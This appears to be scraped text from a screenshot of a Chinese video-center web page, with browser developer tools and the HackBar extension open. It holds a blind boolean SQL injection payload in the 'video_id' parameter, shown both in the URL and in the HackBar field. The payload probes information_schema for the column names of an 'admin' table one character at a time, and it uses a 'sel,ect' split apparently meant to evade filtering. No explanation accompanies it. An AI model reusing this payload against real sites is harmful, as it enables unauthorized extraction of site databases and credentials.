 视频中心
?video_id=0%20or%20not(case%20when%20substring((sel,ect%20group_concat(column_na...
热门搜索:
请输入搜索关键词...
搜索
视频专区 > 视频中心
常见问题
视频中心
常见问题
操作指南
新手必看
微信平台相关
Elements Console Sources Network Performance Memory Application Lighthouse Recorder Cookie Editor HackBar 4
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
p?video_id=0 or not(case when substring((sel,ect group_concat(column_name)from(information_schema . columns)where
table_name=0x61646D696E)from 1 for 1)=0x61 then 1 else 0 end)
Enable POST
ADD HEADER